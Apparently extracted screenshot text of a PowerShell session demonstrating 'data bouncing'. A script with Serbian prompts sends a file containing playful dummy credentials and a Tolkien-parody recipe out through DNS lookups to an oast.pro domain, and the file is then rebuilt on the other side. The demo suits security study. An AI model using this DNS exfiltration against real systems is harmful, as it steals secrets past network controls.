 PS C:\Users\Milos\Desktop\Data Bouncing> .\SlanjeFajlaPrekoDNS.ps1
Unesite domen (npr. abc123.oast.site): cvia0e8sh59hkv61urt0wexhkb3zn4z8h.oast.pro
Unesite punu putanju do ciljnog fajla (npr. C:\\Users\\Korisnik\\Desktop\\primer.txt): C:\Users\Milos\Desktop\cosmic-secret.txt
[DEBUG] Raw content length: 731
[DEBUG] First 100 characters:
cosmic-secret - Notepad
File Edit Format View Help
// COSMIC SECRET - LEVEL 13 //
// MIRROR VAULT SNAPSHOT //
admin_panel_pass: V@luin_2025!
db_root_pass: MithrilCore#42
s3_access_key: AKIA3RNG***GALADRIEL
s3_secret_key: 7gF!m0rGulZ-!9v8$h3e1rT
--- FORGING PROTOCOL ---
To forge the One, heat Isildur's Bane to 1460°C in the Sha
Add:
- 1 fragment of Valyrian steel (powdered)
- 3 drops of elder dragon blood
- 1 whisper from Sauron's original sigil (recorded)
- Pure gold from Númenor, 24k, no impurities.
Whisper the binding phrase in Black Speech, reversed:
> "ainul udugshum-lûg agh snaga-ishi"
Seal in obsidian mold. Cool with tears of a fallen elf.
Ln 25, Col 26 100% Windows (CRL
[OK] Sadržaj uspešno rekonstruisan u: C:\Users\Milos\Desktop\Data
PS C:\Users\Milos\Desktop\Data Bouncing>
rekonstruisan-fajl - Notepad
File Edit Format View Help
// COSMIC SECRET - LEVEL 13 //
// MIRROR VAULT SNAPSHOT //
admin_panel_pass: V@luin_2025!
db_root_pass: MithrilCore#42
s3_access_key: AKIA3RNG***GALADRIEL
s3_secret_key: 7gF!m0rGulZ-!9v8$h3e1rT
--- FORGING PROTOCOL ---
To forge the One, heat Isildur's Bane to 1460Â°C in the Shadows of Orodruin.
Add:
- 1 fragment of Valyrian steel (powdered)
- 3 drops of elder dragon blood
- 1 whisper from Sauron's original sigil (recorded)
- Pure gold from NÃºmenor, 24k, no impurities.
Whisper the binding phrase in Black Speech, reversed:
"ainul udugshum-lÃ»g agh snaga-ishi"
Seal in obsidian mold. Cool with tears of a fallen elf.
DO NOT UPLOAD TO CONFLUENCE AGAIN.
checksum: b0unce-c0d3-369